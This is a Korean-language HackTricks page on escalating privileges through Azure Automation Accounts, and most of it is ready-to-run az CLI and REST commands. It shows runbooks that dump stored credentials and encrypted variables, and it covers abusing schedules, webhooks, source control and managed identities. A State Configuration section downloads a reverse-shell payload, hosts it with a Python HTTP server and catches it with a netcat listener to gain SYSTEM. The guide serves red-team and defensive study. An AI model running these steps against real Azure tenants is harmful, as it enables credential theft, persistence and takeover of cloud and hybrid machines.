Az - Azure Automation Accounts Privesc
Tip
AWS 해킹 학습 및 실습:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 학습 및 실습:HackTricks Training GCP Red Team Expert (GRTE)
Az 해킹 학습 및 실습:HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 플랜을 확인하세요!
- 참여하세요 💬 Discord group 또는 telegram group에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- PR을 제출하여 해킹 트릭을 공유하세요: HackTricks 및 HackTricks Cloud github repos.
Azure Automation Accounts
자세한 정보는 다음을 확인하세요:
Hybrid Workers Group
- From the Automation Account to the VM
공격자가 hybrid worker에서 임의의 runbook(임의 코드)을 실행할 수 있다면, 그는 pivot to the location of the VM. 이는 온프레미스 머신, 다른 클라우드의 VPC 또는 Azure VM일 수 있습니다.
또한, hybrid worker가 Azure에서 다른 Managed Identities가 연결된 상태로 실행 중이라면, runbook은 managed identity of the runbook and all the managed identities of the VM from the metadata service에 접근할 수 있습니다.
Tip
기억하세요: metadata service는 automation account의 managed identities 토큰을 가져오는 서비스(
IDENTITY_ENDPOINT)와 다른 URL(http://169.254.169.254)을 사용합니다.
- From the VM to the Automation Account

또한 누군가 automation account 스크립트가 실행 중인 VM을 침해하면, 그는 Automation Account 메타데이터를 찾아 VM에서 접근하여 Automation Account에 연결된 Managed Identities의 토큰을 얻을 수 있습니다.
다음 이미지에서 볼 수 있듯이, VM에서 Administrator 권한을 가지면 프로세스의 environment variables of the process에서 automation account metadata service에 접근하기 위한 URL과 시크릿을 찾을 수 있습니다:
Microsoft.Automation/automationAccounts/jobs/write, Microsoft.Automation/automationAccounts/runbooks/draft/write, Microsoft.Automation/automationAccounts/jobs/output/read, Microsoft.Automation/automationAccounts/runbooks/publish/action (Microsoft.Resources/subscriptions/resourcegroups/read, Microsoft.Automation/automationAccounts/runbooks/write)
요약하면, 이러한 권한은 Automation Account에서 create, modify and run Runbooks을 허용하며, 이를 통해 Automation Account 컨텍스트에서 execute code하고 할당된 Managed Identities로 권한 상승을 하며, Automation Account에 저장된 leak credentials 및 encrypted variables를 획득할 수 있습니다.
권한 **Microsoft.Automation/automationAccounts/runbooks/draft/write**은 Automation Account 내 Runbook의 코드를 다음을 사용하여 수정할 수 있게 합니다:
# Update the runbook content with the provided PowerShell script
az automation runbook replace-content --no-wait \
--resource-group Resource_Group_1 \
--automation-account-name autoaccount1 \
--name AzureAutomationTutorialWithIdentity \
--content '$creds = Get-AutomationPSCredential -Name "<credential-name>"
$runbook_variable = Get-AutomationVariable -Name "<encrypted-variable-name>"
$runbook_variable
$creds.GetNetworkCredential().username
$creds.GetNetworkCredential().password'
이전 스크립트가 Automation Account에 저장된 credential의 leak the useranmd and password와 encrypted variable 값을 유출하는 데 어떻게 사용될 수 있는지 주목하세요.
권한 Microsoft.Automation/automationAccounts/runbooks/publish/action 은(는) 사용자가 Automation Account에서 Runbook을 publish하여 변경사항이 적용되도록 허용합니다:
az automation runbook publish \
--resource-group <res-group> \
--automation-account-name <account-name> \
--name <runbook-name>
권한 **Microsoft.Automation/automationAccounts/jobs/write**는 사용자가 다음을 사용하여 Automation Account에서 Runbook을 실행할 수 있게 합니다:
az automation runbook start \
--automation-account-name <account-name> \
--resource-group <res-group> \
--name <runbook-name> \
[--run-on <name-hybrid-group>]
권한 Microsoft.Automation/automationAccounts/jobs/output/read 은 사용자가 Automation Account에서 작업의 출력을 다음을 사용하여 읽을 수 있도록 허용합니다:
az rest --method GET \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/jobs/<job-name>/output?api-version=2023-11-01"
Runbooks가 생성되어 있지 않거나 새로 만들고 싶다면, 이를 수행하려면 **permissions Microsoft.Resources/subscriptions/resourcegroups/read and Microsoft.Automation/automationAccounts/runbooks/write**가 필요합니다:
az automation runbook create --automation-account-name <account-name> --resource-group <res-group> --name <runbook-name> --type PowerShell
Microsoft.Automation/automationAccounts/write, Microsoft.ManagedIdentity/userAssignedIdentities/assign/action
이 권한은 사용자가 다음을 사용하여 Automation Account에 assign a user managed identity 할당할 수 있도록 허용합니다:
az rest --method PATCH \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>?api-version=2020-01-13-preview" \
--headers "Content-Type=application/json" \
--body '{
"identity": {
"type": "UserAssigned",
"userAssignedIdentities": {
"/subscriptions/<subscripntion-id>/resourceGroups/<res-group>/providers/Microsoft.ManagedIdentity/userAssignedIdentities/<user-managed-identity-name>": {}
}
}
}'
Microsoft.Automation/automationAccounts/schedules/write, Microsoft.Automation/automationAccounts/jobSchedules/write
권한 Microsoft.Automation/automationAccounts/schedules/write 를 사용하면 다음 명령으로 Automation Account에 새 Schedule을 생성할 수 있으며, 이 Schedule은 15분마다 실행됩니다(그다지 은밀하지 않습니다).
참고: Schedule의 최소 간격은 15분입니다, 그리고 최소 시작 시간은 향후 5분 이후여야 합니다.
## For linux
az automation schedule create \
--resource-group <RESOURCE_GROUP> \
--automation-account-name <AUTOMATION_ACCOUNT_NAME> \
--name <SCHEDULE_NAME> \
--description "Triggers runbook every minute" \
--start-time "$(date -u -d "7 minutes" +%Y-%m-%dT%H:%M:%SZ)" \
--frequency Minute \
--interval 15

## Form macOS
az automation schedule create \
--resource-group <RESOURCE_GROUP> \
--automation-account-name <AUTOMATION_ACCOUNT_NAME> \
--name <SCHEDULE_NAME> \
--description "Triggers runbook every 15 minutes" \
--start-time "$(date -u -v+7M +%Y-%m-%dT%H:%M:%SZ)" \
--frequency Minute \
--interval 15
그런 다음, 권한 Microsoft.Automation/automationAccounts/jobSchedules/write 가 있으면 Scheduler를 runbook에 할당할 수 있습니다:
az rest --method PUT \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-accounts>/jobSchedules/b510808a-8fdc-4509-a115-12cfc3a2ad0d?api-version=2015-10-31" \
--headers "Content-Type=application/json" \
--body '{
"properties": {
"runOn": "",
"runbook": {
"name": "<runbook-name>"
},
"schedule": {
"name": "<scheduler-name>>"
},
"parameters": {}
}
}'
Tip
이전 예제에서는 jobchedule id가
b510808a-8fdc-4509-a115-12cfc3a2ad0das exmple로 남아 있었지만, 이 할당을 생성하려면 임의의 값을 사용해야 합니다.
Microsoft.Automation/automationAccounts/webhooks/write
권한 **Microsoft.Automation/automationAccounts/webhooks/write**이 있으면 다음 명령 중 하나를 사용하여 Automation Account 내 Runbook용 새 Webhook을 생성할 수 있습니다.
Azure Powershell를 사용하여:
New-AzAutomationWebHook -Name <webhook-name> -ResourceGroupName <res-group> -AutomationAccountName <automation-account-name> -RunbookName <runbook-name> -IsEnabled $true
AzureCLI와 REST를 사용하여:
az rest --method put \
--uri "https://management.azure.com/subscriptions/<subscriptionID>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/webhooks/<webhook-name>?api-version=2015-10-31" \
--body '{
"name": "<webhook-name>",
"properties": {
"isEnabled": true,
"expiryTime": "2027-12-31T23:59:59+00:00",
"runOn": "<worker name>",
"runbook": {
"name": "<runbook-name>"
}
}
}'
이 명령들은 생성 시에만 표시되는 webhook URI를 반환해야 합니다. 그런 다음, webhook URI를 사용하여 runbook을 호출하려면
curl -X POST "https://f931b47b-18c8-45a2-9d6d-0211545d8c02.webhook.eus.azure-automation.net/webhooks?token=Ts5WmbKk0zcuA8PEUD4pr%2f6SM0NWydiCDqCqS1IdzIU%3d" \
-H "Content-Length: 0"
Microsoft.Automation/automationAccounts/runbooks/draft/write
권한 Microsoft.Automation/automationAccounts/runbooks/draft/write만으로 Runbook의 코드를 업데이트하고 게시하지 않은 상태로 다음 명령으로 실행할 수 있습니다.
# Update the runbook content with the provided PowerShell script
az automation runbook replace-content --no-wait \
--resource-group Resource_Group_1 \
--automation-account-name autoaccount1 \
--name AzureAutomationTutorialWithIdentity \
--content 'echo "Hello World"'

# Run the unpublished code
## Indicate the name of the hybrid worker group in runOn to execute the runbook there
az rest \
--method PUT \
--url "https://management.azure.com/subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.Automation/automationAccounts/autoaccount1/runbooks/AzureAutomationTutorialWithIdentity/draft/testJob?api-version=2023-05-15-preview" \
--headers "Content-Type=application/json" \
--body '{
"parameters": {},
"runOn": "",
"runtimeEnvironment": "PowerShell-5.1"
}'

# Get the output (a different permission is needed here, but you could get a revershell or exfiltrate the token to avoid needing this permission)
az rest --method get --url "https://management.azure.com/subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.Automation/automationAccounts/autoaccount1/runbooks/AzureAutomationTutorialWithIdentity/draft/testJob/streams?api-version=2019-06-01"
Microsoft.Automation/automationAccounts/sourceControls/write, (Microsoft.Automation/automationAccounts/sourceControls/read)
이 권한은 사용자가 다음과 같은 명령을 사용하여 Automation Account에 대해 소스 컨트롤을 구성할 수 있도록 허용한다(이 예제는 Github를 사용함):
az automation source-control create \
--resource-group <res-group> \
--automation-account-name <automation-account-name> \
--name RemoteGithub \
--repo-url https://github.com/carlospolop/gh-runbooks.git \
--branch main \
--folder-path /runbooks/ \
--publish-runbook true \
--auto-sync \
--source-type GitHub \
--token-type PersonalAccessToken \
--access-token github_pat_11AEDCVZ<rest-of-the-token>
이것은 Github 리포지토리에서 runbooks를 Automation Account로 자동으로 가져오며, 이를 실행하기 위한 몇 가지 다른 권한이 있으면 possible to escalate privileges.
또한, source control가 Automation Accounts에서 작동하려면 역할이 **Contributor**인 managed identity를 가져야 하고, 만약 user managed identity라면 MI의 cleint id가 변수 **AUTOMATION_SC_USER_ASSIGNED_IDENTITY_ID**에 지정되어야 한다는 것을 기억하라.
Tip
생성된 후에는 source control의 repo URL을 변경할 수 없다는 점에 유의하라.
Microsoft.Automation/automationAccounts/variables/write
권한 **Microsoft.Automation/automationAccounts/variables/write**으로 다음 명령을 사용해 Automation Account에 변수를 쓸 수 있다.
az rest --method PUT \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/variables/<variable-name>?api-version=2019-06-01" \
--headers "Content-Type=application/json" \
--body '{
"name": "<variable-name>",
"properties": {
"description": "",
"value": "\"<variable-value>\"",
"isEncrypted": false
}
}'
사용자 정의 런타임 환경
만약 automation account가 사용자 정의 런타임 환경을 사용하고 있다면, 런타임의 사용자 정의 패키지를 악성 코드(예: a backdoor)로 덮어쓸 수 있을 가능성이 있습니다. 이렇게 하면 해당 사용자 정의 런타임을 사용하는 runbook이 실행되어 그 패키지를 로드할 때마다 악성 코드가 실행됩니다.
상태 구성 손상
- Step 1 — 파일 생성
필요한 파일: PowerShell 스크립트 두 개가 필요합니다:
reverse_shell_config.ps1: Desired State Configuration (DSC) 파일로 payload를 가져와 실행합니다. 해당 파일은 다음에서 얻을 수 있습니다: GitHub.push_reverse_shell_config.ps1: 구성을 VM에 게시(publish)하는 스크립트입니다. 파일은 다음에서 확인할 수 있습니다: GitHub.
맞춤 설정: 이 파일들의 변수와 매개변수는 리소스 이름, 파일 경로, 서버/payload 식별자 등 사용자의 특정 환경에 맞게 조정되어야 합니다.
- Step 2 — 구성 파일 압축
reverse_shell_config.ps1은 .zip 파일로 압축되어 Azure Storage Account로 전송할 준비가 됩니다.
Compress-Archive -Path .\reverse_shell_config.ps1 -DestinationPath .\reverse_shell_config.ps1.zip
- 3단계 — Storage 컨텍스트 설정 및 업로드
압축된 구성 파일은 Azure의 Set-AzStorageBlobContent cmdlet을 사용하여 사전 정의된 Azure Storage 컨테이너인 azure-pentest에 업로드됩니다.
Set-AzStorageBlobContent -File "reverse_shell_config.ps1.zip" -Container "azure-pentest" -Blob "reverse_shell_config.ps1.zip" -Context $ctx
- 4단계 — Kali Box 준비
Kali 서버는 GitHub 저장소에서 RevPS.ps1 payload를 다운로드합니다.
wget https://raw.githubusercontent.com/nickpupp0/AzureDSCAbuse/master/RevPS.ps1
스크립트는 대상 Windows VM과 reverse shell의 포트를 지정하도록 편집됩니다.
- 5단계 — 구성 파일 게시
구성 파일이 실행되면 reverse shell 스크립트가 Windows VM의 지정된 위치에 배포됩니다.
- 6단계 — Payload 호스팅 및 Listener 설정
Payload를 호스팅하기 위해 Python SimpleHTTPServer가 시작되고, 들어오는 연결을 캡처하기 위해 Netcat 리스너가 함께 실행됩니다.
sudo python -m SimpleHTTPServer 80
sudo nc -nlvp 443
예약된 작업이 payload를 실행하여 SYSTEM 수준의 권한을 획득합니다.
Tip
AWS 해킹 학습 및 실습:
GCP 해킹 학습 및 실습:
Az 해킹 학습 및 실습:HackTricks 지원하기
- 구독 플랜을 확인하세요!
- 참여하세요 💬 Discord group 또는 telegram group에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- PR을 제출하여 해킹 트릭을 공유하세요: HackTricks 및 HackTricks Cloud github repos.